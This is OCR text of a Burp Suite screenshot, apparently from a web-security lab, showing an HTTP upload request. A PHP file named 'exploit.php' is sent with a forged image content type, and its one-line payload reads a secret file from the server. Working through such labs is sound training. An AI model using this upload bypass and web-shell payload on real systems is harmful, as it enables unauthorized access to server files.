 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.100.16 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /create-post HTTP/1.1
2 Host: 192.168.100.16
3 Content-Length: 354
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.16
7 Content-Type: image/jpeg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.16/create-post
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: role=user; session=
14 Connection: close
15
16 ------WebKitFormBoundaryzZ68HyIA5msTsrrF
17 Content-Disposition: form-data; name="content"
18
19 asmaa
20 ------WebKitFormBoundaryzZ68HyIA5msTsrrF
21 Content-Disposition: form-data; name="image"; filename="exploit.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 ------WebKitFormBoundaryzZ68HyIA5msTsrrF--
26
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Inspector
Selection 10 (0xa)
Selected text
image/jpeg
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 2
Request headers 13
Inspector
Notes
Ready
Type here to search 19°C ENG 7:17 PM
12/22/2023 4